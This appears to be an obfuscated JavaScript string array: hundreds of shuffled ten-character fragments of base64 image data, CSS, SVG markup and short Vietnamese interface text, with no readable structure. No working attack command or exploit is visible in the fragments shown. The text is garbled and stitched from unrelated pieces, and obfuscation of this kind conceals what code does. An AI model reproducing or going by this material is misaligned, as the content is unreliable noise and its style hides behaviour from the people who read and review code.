"ZoUGonnUyT", "2KH9UzMPSs", "rZ9Olmnfdo", "5waRDwCgjY", "e45UJh7aWZ", "D6NxAXMsPn", "u5O4pzvvDu", "6U7l5dlO4l", "47npdb2KTY", "iVeZ5DXVWn", "Oj7V9DIz03", "7t9hnddBx+", "+8Ad/SA0TI", "pSaUPDlDqo", "fbRM0/nUJ/", "i53JLVOSYs", "rEf0lzuOiJ", "U4IAIAwEF9", "i4/MG0zyZO", "F2tTYFabVz", "1rmFFDINGe", "/h3/858gUY", "0uLcQ+QAAA", "MrS410+B69", "HMTMK4BpXe", "ChwmZ3H+eG", "hnsM0/EA5B", "f/3DH5oKTw", "hcW/mpriXW", "QZXH1Pzmob", "w/SJhtD/d8", "V/e9cvcut2", "eGJhH3pjiJ", "6iYjNRJ8v0", "E+9HNoz9xZ", "e8POPd/0/0", "KJe+Je8cmb", "Olfn4EQ7Nv", "YS95SZZWd4", "N35hNjdBbO", "AAC6whspAA", "JmZpWVoTOC", "8tAeHkj92c", "9Apxr++ijv", "2udxD3dWYe", "YM99CFDlMz", "MPeWMTH36k", "jMpIGiT9zh", "Z5b7WFT3Kt", "gEHinrgXIe", "vSW53pL8wb", "Pp/gu+zR2j", "e+6a4V9gU9", "7utEwg7klO", "GhKyYxqdiU", "ateX(calc(", "550Bh7qWZ8", "iPuVZx1n98", "ONbTzHOIUz", "zQWczE+2cR", "ize)) / 4\n", "inwAAAACHw", "xGpkR1x+mt", "OLzCb7LHq0", "ee6qxbApci", "lia2cxD3de", "aL3FCfQ73X", "wBV0+p+/Nj", "2QtS291pr8", "mIe96hxL3q", "Ve672YYyzm", "0NP3N3mPuL", "WznJO7pzrt", "LEPXEvMSXu", "Mff+1QeymO", "e:luminanc", "4ZoZNl3t/C", "65LHTHaO+9", "HO1CjkSb3L", "//9M+oySKE", "t+4z3GOYjg", "aOY+bDPRnh", "HPcWIh8AAA", "Fap2ClpOVS", "zgAIC4J+6l", "f7MMbZzNTP", ";\n  }\n\n  .", "nu4cHZadxD", "28TuQvzvjh", "d73XSyTKz3", "viXm2v88Jq", "gevIR9zLDC", "duJeeFHcAw", "TPNuiUywKk", "uDd4wf/OJ2", "DCKG4vuNZI", "Np57qrFsCl", "5FN8W9+o0i", "zvrEPcAYB+", "VqyFNNlrGY", "v5QZYWm/6B", "pm1x3Fveim", "RhJz0vahmK", "O6DraP5jnc", "i3rqb4l59c", "tqydKKQMqc", "SpmJJ", "26mu0FJmec", "wtxLM+OTYe", "qdTEw+hBBC", "ft3bkHvpdX", "Q93SkOmuok", "fLtumoerId", "0fCbpZJnnc", "bW522WdwT9", "AAHBMDvIAA", "hLX6ii059K", "/Xi5TvFvea", "15jF52TPc6", "qgq9Rypl9K", "BRQx1yYP9V", "uBmx4Xi3tW", "TobMLUPXaF", "DvnO491q+Y", "OJ03d5bDz3", "ZmhQaiedTJ", "CXSlhkykMW", "7wFM/XfZSK", "p8wLkfxD1o", "3WNX6LvBDP", "Mpm6VFLaTZ", "VzNTadMepF", "nHncrYDpPp", "PmIe7bFiXs", "GAFiBuCfuR", "RRG0n5tPSK", "H5IWTG2qsl", "ize) * 0.2", "PAAC4FS8jA", "yygZCcdiez", "wTjmIm1vsQ", "Mxkh0L3PPN", "PUbGZqJNl+", "TJ9WPdNK2P", "P3Bsg7q29K", "MQ8KftIzGS", "P3BP3Ss8sf", "5CdaEue10A", "TgAAjsBnrQ", "X3q3cx//Pf", "mZCAkp93Fr", "sA0B/eUAAA", "bzS4eyVqW3", "ZeJSAJ1Hlz", "blic.funli", "#fff;\n    ", "DwAAtuMwDg", "wXN1hX1xqk", "GIICCqPxHT", "p7dSdyrWac", "OId8zB/ylw", "mkrlgWxFzP", "NlUxy7lrZm", "xBxnE44jcS", "dM2P+4K/OI", "dsW/X+6+4+", "TjBZMz38M8", "AwIlPfvGLW", "ny5PV5B9Ps", "KnritxZOrr", "bD9I3Mvt3d", "Pn3oSc4e59", "fQ9irDlnpJ", "lnY/7d7/D/", "eAABAiTc9A", "aPCnGjOsRq", "HbbyjyefrU", "OlG1hGCJk2", "uKfMLDvDqx", "x+QTffVPMw", "AwILlyCfuN", "xzPXbv10sk", "DYmdf+BwEA", "X5x1Msy+Ye", "Rx72CBq+m7", "M+mzh9l8fG", "IAIce82P06", "FQp4zHM9du", "vfzm638t8g", "Zuo7Elqmv/", "7BBGXPsDJr", "3dmCmOdwTw", "vX1MzD196k", "TQCGHuYe5Z", "Md/Qv0UIYT", "8yvdWZDgj6", "36kyNt4b5q", "31TzMJ2TFz", "cswtzD3HOg", "\n        <", "uLJ1TJNjMh", "XQ1ujxulkm", "sT5zJQ104c", "jqfZ4KLQpk", "RGLurWNYx3", "XqH3I8zgs5", "K3F+Ye5p5F", "p+F+/evJ/1", "AhFGoyzLMT", "LM+GSYe24m", "cKvPxIxyae", "ms4W5Nzz35", "2zzL/jG3tJ", "6yseKe7kln", "uMTE3BNVr5", "rDprhX37w4", "+tk7inO+sQ", "l6XrZJncPg", "LBJtnxi/NA", "lPcq292XFh", "dSIfAACQcu", "vdEpca+02X", "E6FGd96inE", " patternCo", '398" y="-7', "pztTKy5yls", "HtJiHurncQ", "CTuATSCixE", "eUmWVneDXi", "29kmKeo2Ez", "8zvTgBU4pH", "Sm+JefbPzw", "R0RXAMTIm+", "JTiWvykYyK", "+ok7nnMxL2", "77Lu4WNIW6", "4JmH7TOKbW", "ou9UGTp5k9", "csS5himbeV", "AOCIHLYAAO", "xedkz3Huaz", "XZmbgj9J/7", "xfWcOfOyYf", "dxTZpad4dW", "ibmnTz2Jib", "cU+Y2MNJ3L", "XujU+JeabP", "tJ3Ctugri3", "J0rkoUpaqx", "WIoh6SKlMn", "/hJ/s6gZU5", "3.86 147.6", "rJ1TJNjMhM", "oXueeT1iRp", "Vvht555Dv8", "gHAOC+mAMB", "XBndbCfupY", "MTcE1WvlAW", "D3HMzMfdqv", "coUmLo1ngt", "6pri3j7j3w", "sZcZ9yAG5p", "xT1xr/jkTT", "cixD3MnuPN", "aE+dklT2cY", "XsiU1+fEsT", "v6fxuK90yu", "H37E7inu68", "2PIzGBcyx+", "IR93Snz+dz", "hTtwqE6WaX", "mcfdCpjusy", "JSuz+aB6+x", "9JOMy7xKQY", "4Z7So21TOh", "+bDPRnhv9x", "mX0sT37ZJh", "Fvyqa4V99c", "T9yLEPdOHf", "xOhjQzDmXq", "DLBDAjdLJM", "sU5zEvdGo6", "kmwFfgv0w5", "TbmHuiWyDj", "AmdTbVOKW/", "EvQhxT9xLT", "pOt3Md/3LP", "0hnE6bueBT", "/FqzAAAgAE", "klnxG4iHs8", "dG1/Eelswt", "lPcq292XCj", "MnXHozB2V7", "5ehlm0iWjl", "t5a6bkbCbo", "rGXprc70F+", "69z9ln1vR7", "69YG7qv5HJ", "NPMlH1dcJJ", "bus0k0u57S", "3tMubW3Hwv", "RcaIDu9z4n", "3I4e2o+0XB", "4J+5FiHviX", "sqmHkmuCiU", "riXmBL3ujf", "l(#mask0_6", "kU/cm7kp7m", "8ZINbUzMPc", "eXdol/P2s/", "f/t1H/8j//", "9/nx7bxH1u", "/de3CW+OUz", "uTK1I3LM6i", "jW0IeN9l9y", "adius: 50%", "xsx8TlTlbA", "8i8gEAbJOH", "rMxMNLUzMv", "F5L50q2Ve2", "yevT67IsY9", "K5/vuf20DO", "/hwv1rItLn", "nufSWbN2Vs", "LCdxj7hXg7", "wILZErLeJx", "GkQ8AgBEeJ", "AwGUOywAAw", "VJ3LMt3sLp", "VKZuuNRGLu", "AjsBnrQEAp", "QxPlpvS8wH", "oufzDts4nT", "yN1JjL1tR9", "PbeM3/lb85", "f/j9+Y8nxb", "cN6JuaelYm", "t: 100vh;\n", "e79Sv/w7/6", "GtnsLneyia", "GqHHE+M2XN", "9zgurbYp74", "p+4BwAAsCp", "v2lm6tUVDx", "4yvF7TuHe8", "f/wn/p4KAK", "z80LXnsgHA", "V80bwNoxtx", "5CVmfL6bIp", "dgvzQxX/bp", "7kytSNyzOo", "n+5szI9paz", "Cf7mzMj2lr", "mFjuN8o6XK", "oY2JuYe5J3", "HL7eeVz+YN", "c2Ie8Q9H8Q", "OKWAoE3e47", "k0ofHKDUR8", "PwFuIe+Jeh", "RDXS", "7kJWZ8vpsi", "mDxPz9xmC8", "ggU1rG48zj", "39KkVJiYfQ", "5tjdn81Rx7", "M0/EA5B0f7", "U6WSbXiyR1", "tbqhGGcjU6", "N0UAAADszq", "cwhT83GG5B", "fBedmbzpmf", "SWMqc70ov5", "PrVB9GfVh6", "IYQ6xGaL0G", "IYQQ6hAvG4", " translate", "ITPp77ICWW", "lNca++2XGh", "3tWLl+88UN", "+IaokAACAA", "ZZbFvXU3xb", "Mij6OZh4jd", "v2jeBtCMuc", "IjQW1CHPvt", "+y7yv59Vn2", "C8kszL3Xyj", "DK3gEKmOSO", "mz/SBxL7d3", "8vhTfOIeAA", "cSxjnsM92c", "H/3MFXGqzM", "OcM92eYtmN", "n0r1rvi6U7", "yd26znCPYT", "U54nxmSnhr", "LgWugsX5vu", "JJ8s8h3uyi", "c0513h3Y5i", "QCaWWm1uYd", "pnCoz9nqQb", "yAcAcJ0HJg", "/6Ef9i4FAA", "1OimYe7fx9", "M+nVvQ+6Ca", "y+Leupt+cq", "L1ZTuKe7gx", "AgILWyCfu1", "I4JVuSIcw1", "Yp43HMYzel", 'ont-size="', "xc8v+4l7Mz", "oxdxWawbmH", "/Sj7LgSNnL", "RYpxtnI9N/", "DARWcjn7gH", "hFPnGv4ar4", "KZy6v5J3OZ", "ivZXp+7Xbm", "kZFWZxzint", "zN1LlcxtNv", "7/6t+cKNEE", "Zm0vGZpJNl", "htzeMZ0Yy4", "8rUapFinI1", "WDYFrkXO1A", "CJ8SkesFnp", "ol7SeIeAAA", "8yk7qLXTN6", "59c+mhrTbF", "zbNYlvF/XN", "8bbZAN0J7M", "PKmLq2Rm/f", "Vui lòng t", "uIewuRDwAA", "xb3opriXWR", "TD3MPcswtz", "FBqZ10Mk0G", "pn4uHJz78f", "1QFqZqbV5h", "nter;\n    ", "UoyzkSlR75", "IZxso", "2+pd88y/43", "2T4l6SuAcA", "ctluUy/lCa", "OyWCfFPId7", "uIeACyHNx0", "jvQ+hzmQmn", "AEwn7o1tin", "uhkmbr01BA", "AAgAElEQVS", "J8kJzGHOAE", "gUxu6a2+iY", "Cpr77O29Aw", "Z5SAHgEMQ9", "6fTzh3y62J", "n7o1OiXulz", "xtn7hv7IaW", "+5V+C763W9", "HzzkGHEvZM", "mY3EPYBmcE", "aMxhaqT29/", "/UEgmWQFNO", "A8IngDR8AA", "XGv8szhzea", "WNfF8um086", "I184p64FyX", "MDU3/re/o+", "xD3AMAgM8L", "7iXJe6liXs", "U1xr/LM4c3", "l+7CtK0wWG", "qc4Z5s8xZM", "IZ5T2q9Jhm", "hbyGOT791F", "eKeuBch7ol", "Gss095MM6b", "eprBX3yzeB", "OUgZDsNol5", "CykQmNJOak", "R18N1MbZ+4", "J1PfbKfzoT", "JN51Of7Kcz", "hkF13bX0Q6", "/ETKtJJlOX", "j7ST5hb+Zm", "eJx53K2A6T", "Tw6RydPDNQ", "36ZseFVTbF", "uKebfEWTuJ", "Q8BAIAXcQ9", "7xUAgAAm3L", "uam7VOn07T", "wNHCC0R5h7", "RzC9y61UzW", "6/OxNzbx8T", "OLZj+uVuPP", "MZksZb48m4", "in: round;", "TeXHtpqU9y", "AwAF52QMAA", "/ucuO+5Bx7", "5xzw1xDwAA", "4BADZE3BP3", "hNsVMq0kmU", "LtNYl6P2GB", "Szz/hY29d3", "lor);\n    ", "AtdCZ3/rkf", "/E+VdoyjRr", "qOY67xGC2C", "M8ibhndxL3", "EFb5BP3Gq6", "lwNYEwcoKZ", "bv+X18lcJc", "vi3uab4l59", "RDCKGZYnNG", "2QmdD6p8qm", "ce8tRD4AgH", "62TuKc76xD", "XmZnuK9Zwy", "l8sMDUrtpJ", "fXOcuAcAwH", "nGHXhpnCoz", "2TmYZPdQud", "Tc7LqyyKe7", "eb7mBF4JjC", "8hdN7aZSfo", "U4pHojDws7", "zLH41EknbD", "bg4n3I3N1Y", "qYfolPzP2i", "2xb1zxb2Fy", "J3FvMIK4J0", "IsLc++1cs/", "9x38A2O9RX", "WFKKMuYy9h", "yMlNen01xq", "IGKRj7h3+y", "DfbSzewlBA", "BCTcLcw9yz", "8xd8JR8AAD", "8h3w9h/SA7", "rleJKkzkam", "7KLt2Bqw81", "MDxMTOp9qn", "didxT3feHd", "bRBK6loszj", "kbCboFBBnu", "/lO9b7EOpM", "w2VKSGFGyA", "0%;\n    in", "3xA7rmZh7V", "btwUUMeH4F", "mvvs7b0DBX", "gU7sCtfbe9", "bUzMPcw9sc", "zcEfrP3fJQ", "0F5MR0aoj1", "61JmXgOGY+", "Fk7iXn3pTk", "So2E3WyTB/", "Y+4dwtH3uT", "AKZ0jIeZx5", "/HxRz0zQif", "k4jpkP92SE", "1TwrszNdh4", "AADADXke+c", "3JNv8FxdYV", "T/NKnglMpD", "+xTF062Tv2", "FhnqJiM1En", "Wx6TkyHNjE", "bmnpWJubeP", "8ni3yfUw/S", "jz02JrQfhn", "JZ4t6T3/OA", "O+OFWm/w4k", "i/bOI2Enu1", "wqG51ytviQ", "K8WMm1uuUx", "r+u8StybuS", "A5/+6pfPes", "oU+QAAgLPx", "lw34O917Ld", "G7xh/uYTt4", "V6jTyTL5fF", "dKZtlqlXif", "oe4l9sU9/7", "m9deU0Q+AG", "wT90bnDhr3", "ak7UMxQQOH", "eupt+cq+2G", "Itb6OEMPHZ", "HuuZmYezVe", "xHwVc+9twA", "wAAHgRv2AA", "Xxd+IAQAOA", "TX/sRRPvDB", "3AO4g19kAG", "7V9DIz033F", "l7pYntnMQ9", "k2kycDH1/V", "y5PXpNrgWM", "N8W96OYZ49", "zMfdqvGRDG", "Ljwzunn1bu", "WXaGVyPu+Z", "AADg2O79/g", "YGqPBt1BC2", "2jvoxdxWaw", "AYe6lmfHJM", "HfF/aQb1x+", "lTH+5V+C76", "W/hXk8+TYp", "TJnuCfbvAV", "SimuxU86Jv", "mJe+JehLgn", "SmLatwqlzu", "81q/TDFPL8", "Q+C6mWl1Dl", "cE/ey1tkc/", "P5Xp3EPY+Z", "sh7ol7EeKe", "+wMr0bc8zm", "uTqgef4rn+", "vrLYp7ol7g", "kQuq9YvC8k", "RVBtD9cMFO", "GFzUAQHNCk", "ck7lms05zE", "9v/3ef/mvn", "hgaldtLJNB", "UMu0F87N95", "4r7nHngkW9", "QxrQd60axv", "ABuTFvkE/c", "F+a9capMrR", "LkQ8AADgCL", "VVNsW9+mZ9", "nUyOHf6q0j", "USVbD9Et+Z", "FwUzZ2VTrd", "BAoBV+Ko9c", "jNjpNi3xTz", "fJMqfxKWkR", "Ms25rUzrh7", "gM+Mbe3n72", "+QT99beFPf", "+u58Quzugt", "AAjb5+/+9d", "BZM+eHelwC", "EEEIu8UJBC", "olPzP2i+Zt", "k5vWIDQaXm", "5gsyXbmApI", 'rect x="-7', "e5h7jlQmHt", "CaMzNm2ds7", "tlXcP/ens9", "AApRQ6piFi", "adOOmHjsfw", "LhQ3Lt68fK", "Ju6lN8W92l", "5LM4Y75yp1", "dhKUsDp0Nm", "yS66tr+IdD", "iYcn4J2Tjh", "ZMn9RE30UF", "tJbncQ9mzM", "fucFM082vn", "xvEbqrzeSa", "ZenXkpzL1l", "ACYwRsNAAC", "G3NOd4qCpT", "SwF06jr4bq", "yc+M/aJ5G0", "J3IV5X5wqs", "u+ZzEPYtzd", "jHCTtDYb41", "NvZ9fPxRz4", "EDOtJplMXX", "Nj3T+8xPTN", "Y8ckw99xMz", "RT36pvDxD0", "r745tjdn81", "C237jPcY5i", "iYfQui92BD", "+OPemaETpZ", "2649QLGeEm", "p+QQhik2Da", "7eVtAIvMc8", "XsAAOyTAyU", "+/X0/UqgKz", "H7FMXetpm1", "b7HP6qDj8g", "nTL/mnOhFC", "getsgPc5cd", "9V3eLZQfhP", "J5+tTAtA4z", "dRj5xL0vcS", "n2c3zXv3Ol", "ff0qScxMff", "fjuel1vYpN", "o9+Ye6p+72", "ahTr/p+Obd", "jU+27hHdla", "4Rrbg3cBtx", "qY5wq07gDj", "+Mf3HO491q", "ALxkAlHiJf", "bgHAI+DNy0", "UzrEpcDlFJ", "EtNff00Scw", "FTohJ9YIlU", "3Ek7iXhsnc", "98Aj2eIWej", "RBC6DXEZo7", "vFqZlgJFZv", "9SrdTXmfob", "GqzNTaPGnG", "pLWZmOcKrO", "QeUxWFh54R", "1Mdu5S3Zkr", "aCc8Y+q87T", "NZpTuJeZKT", "1KTH/9NUnM", "JGTiOmQ/3Z", "Xu68+7QLid", "b4N/gAwAo8", "cO6b1oZU9f", "r3+a+T7NK3", "AuRxEAQCAR", "YfcS9N3AMA", "uHJz78f6jn", "Ju4BAEfi4A", "713JDH6XdR", "93xO4p7FOT", "oXJzCh4QG4", "bkPQ4+jCh+", "MK5lqdLJPr", "XEPAADYD29", "ih3Yd8M9xj", "gAAgCvORz5", "7rPou7xbKD", "WcOWH9o2pq", "PQ++o25p+r", "swW6EdqL6c", "zSmZqbbrj1", "TH3MPfEDuu", "GKcImJuSeq", "H1IZUGPthG", "sW9+mZ9b96", "WGSGOpSY/v", "3zhPb8t8gE", "EXgmMJHGtG", "e6pKMy9EjM", "ysd51nuPcy", "Ds+3K8WMm1", "Hvi3uiUuFf", "orQImHuvVb", "+v/kn2Zv5Q", "+vfI987iHt", "WRE8zUv3NF", "Lcw9zzyLMP", "h9/ttd/3lX", "JjL19U8z38", "HSmweMWOk2", "LMBHZ", "g2DaC+aGvg", "qeG5t54t+Q", "AOAUKnFvIf", "mWqc9EbUjA", "DzT3/QoXYg", "o7pXpzAdHy", "z34gQmNDwA", "m7cFFDHh+B", "lekpZc3JHZ", "yH30uv6Ym0", "ePvUkJuaeG", "2ntyLzYahx", "C2NC351PiN", "E4RcAANiVj", "QDgU/DjP/r", "dLLMc7gnu3", "tCab9YnlMr", "l6GyyVnjx4", "V5CPuJZzEP", "j0eQmQ+I0z", "N9FxWMupZG", "zD196knMrL", "HfamViD2fp", "2admLLYVPs", "6tFinE2Mv3", "oZZtIlo5a5", "OYe5p5FmHu", "PoQQmiU2ZY", "tcmPfGqTK1", "Idybg4n3I3", "getDate", "820ncG4wg7", "fkQQlPF5oR", "5n+cq/Ad9f", "5g3BK4JzmO", "BRM6m+rYpb", "ZIY6lJj++u", "dq1mlO4l5k", "XapjQ2eQSq", "BM88h3xkRI", "u652ocxzma", "4ZONnIhEYS", "WTyfLtG87w", "C1zKllM502", "Bw8sduTuJe", "xsTcw9wTO6", "Vui lòng d", "+L2zs+6d3o", "h1Yh7Pidxz", "wobOpjl3KW", "ZPrvVMNyP8", "at8wLUO+Gf", "ztDdgvzQxX", "AB7Ll8hH3E", "xPzjB", "V6fu125h7o", "FWm/w4kEOO", "fKXEQM68Ap", "5l8vtk4y/q", "3RneBJxz+c", "p8S90mb7Qe", "z65RIrk+Zi", "6FzYBv7FH2", "MxzPXbv10s", "G64rNAJ8uU", "xLmoh7wsR2", "AADAqsQ9cS", "+9S/58A7h3", "l78zbFPQAA", "0Mk0GLqa+/", "9qepmZ6b5i", "VJk1bPmhhZ", "pPZMfMQzNV", "GHuYe5ZhLm", "ul67N54Do7", "5gROlmmfws", "Je6WJ7ZzEP", "AASURBVDHD", "MzMePcGjug", "tW0eg7Wi7b", "zSxnZO4pzt", "FBYmHuvlXu", "1IRiNDudvj", "0gCuYzqz/j", "G6GSZ97ewq", "IDVnI184h4", "qvVqIdPmls", "mOcKrOGLT+", "wCAXRD3xL0", "kGHEvZMLmN", "xTzPHzU8s0", "gjA5JTShGs", "n__logo-co", "zVesqGNibm", "x76nl93ioO", "It1UswZ7ik", "oblicd5EmH", "Lh2glw1Mr2", "euWMfF+ZMP", "zMz6dW9D7o", "N08sRAnTIe", "9Mdp17I+Gd", "d0p2UwcU9y", "znBvjLb5AI", "+u0ykU8y8F", "p3EPWVm2Rl", "ZFvfW3xT36", "8PkePOCWa2", "IeQBV+2QHg", "C6ttinvi3u", "Tu+l0TeaXT", "IPoxzuPdav", "NxNyr8ZINb", "jAEAAIz86P", "ObxIgsAcEZ", "B3T5JjMhM4", "JsrZM/XeZ7", "qjuBfdFPcy", "lM3fEojN1V", "MUCAJ+acOT", "MADNCJ8vUp", "DG2czUz4WD", "dxPGb1Uq5r", "Yypa2v09n3", "GPE0TCcQ73", "eQBV+MQFgK", "F8bMPId75L", "S/dapnX9pd", "diezdsW/X+", "D5EEJojtiQ", "bt/4MIMLkX", "TkpVsXcp0F", "sEZAAC4Gdc", "a/T2feKxm7", "QvcUCfjFh7", "Mw9KxNzbx8", "/rvMbZ/zhB", "Zmk90/Yao6", "fWlSN9tN1j", "oZNdhKUsDp", "chL3kibinj", "UInxKR6wZI", "FVqOdMvpYn", "Vc+9twA//9", "qcx734Rn7l", "94QQihgPgn", "L0LcE/dG58", "wAma8O5VjD", "JrYn8yvdWZ", "Ss7Ss2Dv15", "7jqmv+5r5P", "37Lzzz3o+y", "jkiYE6ZTye", "8AMBeeYgB4", "+91Uncszmj", "WHat51/uSe", "m/tADQhsvI", "fHJMPfcTMy", "JeZKTVGYe4", "D/1dEQDADn", "z7QWzUGcyk", "K0Tr4tTZZ6", "pG4Z3US9zx", "OS5gHnsYiM", " lại: 0s</", "jSSmJOWD8U", "Dcn86LGEee", "8xZM7dGgO2", "4AAMA5fEAC", "DlwAMAwO48", "2nJN/psknL", "FPd6ZWJO5Z", "57c;\n     ", "L3xL0IcW/X", "jO7RwAAAAB", "ORafOumEje", "4zHM9du/XS", "PBt1BC2NuW", "maVlaEzgmA", "GIl7AAG4SA", "01TnLUqTJi", "NNDupmdgjx", "T/75mFvpU0", "QnSzT9nqgq", "uymgllaubR", "l47N5in9VB", "Oa1fplinl6", "wAAAHj7wW/", "p8o8KftIzG", "YpyNTP/db1", "Y62UXX9heR", "yIAAAAfGJe", "fSrhWkZYGT", "w+JUmbnahz", "T9xLTIl73Z", "nxsC181Mq3", "ZznLlf0UMn", "8jmYeInbzz", "crb4kL8944", "ObUJYyp9kC", "70f9MwInSz", "3G5b7cUbQm", "siLDgAAPEP", "3HsjudxD3d", "8yc4Z7AApn", "vjhP3AADYH", "bkninhfiHk", "HIa4J+5FiH", "VqsPE6NTT3", "+m4cn2LGzH", "53hScQ9u5O", "Upm641EYu6", "ODGG7u/Up/", "3Ovxks2tDE", "xA3/xl/4uD", "YaWozv//4f", "xKxDmE6fu1", "f/cn85Wbyw", "cFJRktmOdw", "vlB6G9nIk7", "Fec9/BNzjW", "2lM27EO+FJ", "euJeYEve6N", "ubeMiblXZ2", "M5acoUmLo1", "YfrmJsQsLR", 'g=="/>\n   ', "5zMS9tU7in", "L0IcU/cS0y", "vi3tjqtE1x", "iZUIZYaFOM", "U81TL/kZ8Z", "7h7WhmSnRA", "AA8SdwT9yL", "Sk0gcHKPXR", "9IHEvt3d3m", "6hyd+sLpO3", "fEvXmb4h4A", "YYh74l6EuC", "duq7Elqmvf", "3feHdrlJO7", "GycQm0pi2s", "2sCnu1TcvD", "rq9L1Wx81P", "AAAJT4wW8O", "McOwNaRgPm", "XxfLjM0KLW", "qJ3OZhgtqy", "Ft1GYe8NzT", "HMG8gktdeH", "c28fE3NPn3", "MAZeOABgCe", "QN7x4X61kG", "zGplqnlGdn", "Id7sou3YGr", "yjTuwKNNs9", "4JnARBrTtl", "7ExNwTgxhq", "712aePinsh", "vfSmuFfb67", "HwAAwAF52Q", "7Bb67Xteb2", "dwFk8+5cnR", "LezE1xL7Ms", "9w3duOFRUj", "3MPcc6Aw99", "4CnJe4J+5F", "l+u9AAjH+y", "POiRKbhqRZ", "D3b4sS9hU7", "MSkYlOiMYe", "pfLcpl+KU1", "5FiHviXmLq", "3BP3IsQ9cS", "bMbl9CDYoY", "VNsW9+mZ9b", "QDADwMANBM", "3BG14i8gEA", "pztSKxD2rk", "Lue0mufVWd", "XMPDZMPIeQ", "Al93/HmHe7", "eD1Udt4d2u", "lugtmP1PiI", "2iMPcw9yzC", "ulOywTinuQ", "l5tr/PCapv", "emhLdm8ugc", "9xYiHwAA8J", "alWw7IFTGv", "sxtX9VaUUg", "TmXokZnwxz", "S15nkA8o4P", "7irkwnxKR6", "PffwWJWELm", "uqcbic6YHL", "7RYdlJ3FNm", "+KeuJcl7qW", "Fna6Y9Qbca", "-button-bg", "prpZJnmjFD", "  padding:", "xL21TuKe7q", "TeY4U3aAAJ", "nuDdmtvmgj", "+Y70Poc5kJ", "Ma/0yxTy9D", "/VyhNBtxIa", "dc7cMYZzNT", "C351PiN1dM", "zh/31GiHsA", "h2FTr5BsZ5", "vKzLIzvBpx", "6c46xD0AgO", "GmeZGaOXnv", "dW+2HybuXS", "y918o9V/sw", "O75fK9O4p7", "0bnDhr3FiI", "bFN3GeTaDZ", "eQ73Uph8ov", "Zdq3neGe1m", "O5ZrNOcxL3", "ZBXmHuaeRZ", "QpxTmHuaeR", "Zuatg8iH0+", "7LTuKeMrPs", "Ye5p6Kwtwr", "LidxT3emVi", "v1vfmbYp79", "E9fy/0FBBo", "ifvcELhuZl", "Q9ANgLbxYA", "zOTzwsa+j4", "V4yYY2JuYe", "Z5xrmDPcE1", "S9yEirMw5x", "YY2JuYe5p7", "O7pzrtDu5z", "zAM7AMDBiX", "UIxmp9M3h7", "gD/vW4S99o", "HJMPfcTMy9", "+mf/cPaa/s", "aP/V6naLjd", "99TM+Z/lVG", "+JelriXJu4", "gihVxQvN4T", "NTaPGnG5EM", "h76mSZtoJZ", "+XdQvlBaC9", "ZttcYXaWWM", "sTXecXufma", "c-button-i", "XU99/BYlYQ", "6S/3Cnx3va", "azTnMS9yEi", "EK3LEuYYpm", "l9KE9+3SwZ", "bcW4h8AMAl", "LfFPMwmTmY", "osYR54GovM", "BCCGXESwMh", "Bch7m067i0", "ZJh7bibmXo", "I0V2U//aPf", "5rdjUOqU8O", "ZO4p7uvDu0", "Wpt3yP2k6W", "3EnuLI+Le9", "YFZbV7JTK1", "JOPYHqXW6m", "nukPuHy/JQ", "Z3uZWq+S3M", "Mac OS X", "h80k1m2qYf", "7TXFP3MsS9", "AOA58OECAA", "iIEAAADxD1", "xL2afhnzb7", "ss1bMLVHg+", "ton-bg);\n ", "tqYsa1iUO5", "n9/H16bBP3", "323wlHwAAA", "/+miTmDmRl", "JRi/mNjbVv", "EYtskzL3hu", "vFsiE6zKEe", "z9XPh4NyP9", "rRYpxNjL9d", "IUzNxxmSey", "XtV0O+7fc3", "ONQAAbOJN5", "m8YFT/5Lvn", "EPgCA/bv3e", "577oFHssUt", "fYpOUvPghc", "jonLnazQF3", "9zYtxbiHwA", "65K9NoJpK5", "2ywzz4R39l", "05Nt+f9PVm", "3DIBzAidLH", "3BuUdDlLmf", "W7upmFzA/L", "Hu711Ukxz7", "P3nRT3Btbn", "R7EM/h3mv5", "qcOpfLcpl+", "x0P9Ml7nLY", "O+c54+fFWD", "Mw5xzw1xDw", "DWIv87TnsD", "ncQ93Tk6LD", "RP/y937V0s", "UzHp5peZma", "CT4S5h7lnE", "YToegLzjw/", "xH1uCFw3M6", "6hY6ISbVC5", "ZMINKZtlql", "92qAhH94hl", "a/irPv8ztD", "0bRWNfF8uM", "3hueevE3kL", "/CobkLZlT8", "a7/zj//Ev8", "72.1499 10", "mIm1vsQ+p7", "WgQwI3QyTF", "lDvhnwFZpr", "2Zi7on6BrG", "A4l79aU7OY", "+l09z6l2ym", "h4LD9KmJIF", "UezsBj9xb7", "qOdMvpYnvx", "IsQ98S90Sl", "8PiF2SWqCM", "QqbNLZeJSw", "UztTbdceqF", "xQgeeX5mNA", "VJk1bPmhbW", "fNL3/8U/5m", "M1M+ag3P/c", "M6xKXA5RSX", "fbDxL305nn", "hjYu5h7okd", "C3ok/10JnQ", "ECpj5ZpOp/", "lvDhP3AACA", "N8lr2YfE7p", "XdwvlB6G9n", "/h0NzrlbfE", "sLHvn96Nem", "MffEIDD3JC", "ADsmwM7AAD", "PijPHOmVr9", "Xwe0zWSmb4", "VzMkXFJt9s", "qN64Upiw21", "zOD9cco4Oy", "37AD//kT6m", "tRpBXeEg3l", "DgKBxaAACY", "S/+/u8ubxP", "18nyttkC3Q", "CH0mYTBhxB", "IRTO9yK1Xz", "Opu94ejFoM", "rk0e6rvkEn", "AAABSvGACA", "4p7ZSNwDAP", "6VmD/+i/9K", "GuYspkHdam", "JsH0Tkcyod", "uxU86JvI4m", "BD6LOKFhxB", "wmLgXQeXSJ", "M4R4dlJ3FP", "DkjQzM+Ht0", "upYl7AJDhB", "0xD1xL0LcE", "Nk7inu4MTy", "ofwQtJczcU", "dye3dDfzr/", "ZXIypJlxKF", "4mCmJTej7A", "GmCYnffFAb", "26K2neCdw7", "G3Ivva4v1q", "b2Y5oxQ0gC", "2uDcQ9/z60", "Z5XDv63EO+", "EbAQDAB+Ql", "Oiw7iXvKzL", "YzdsCiphwf", "x/eHDgOhvg", "lwpTNnZVMf", "laqyb59woj", "M3Etvinu1v", "NOwyAcwInS", "tgY7jdKupy", "+bgcA4IQ8B", "qZfShPft0s", "PeSJuKeMLG", "l+su9At9dr", "Mw8x0v9eTd", "Ic2MQ5n6/m", "ZAGaETpapS", "vnCpTq0vNN", "aZtQljKXsd", "TgG5L91qmd", "lfn4EQ7NvV", "PE/fSm+Jeb", "uJe2niHgCw", "Nd0vuwtzGp", "RpumQBmhE6", "7cMYZzNTPx", "vP/qRGzL/g", "TdwDAFo4MA", "M3bwsQMv/t", "SIEBnE6bus", "ehLTYe697/", "s05zEvchIq", "S91r2ygvPb", "e5n0pD7+XI", "Je7pzdFh2E", "AbCIV+Yh7N", "ELklNcKZ5t", 